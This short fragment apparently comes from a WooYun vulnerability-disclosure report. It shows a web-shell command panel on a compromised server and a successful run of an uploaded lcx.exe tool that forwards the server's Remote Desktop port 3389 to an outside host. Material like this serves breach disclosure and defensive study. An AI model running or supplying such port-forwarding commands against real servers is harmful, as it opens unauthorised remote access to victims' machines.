 系统命令
执行命令
domains\mydomain\myserver\upload\lcx.exe -slave 92.168.10.5 3389 执行
执行结果
命令成功完成。
www.wooyun.org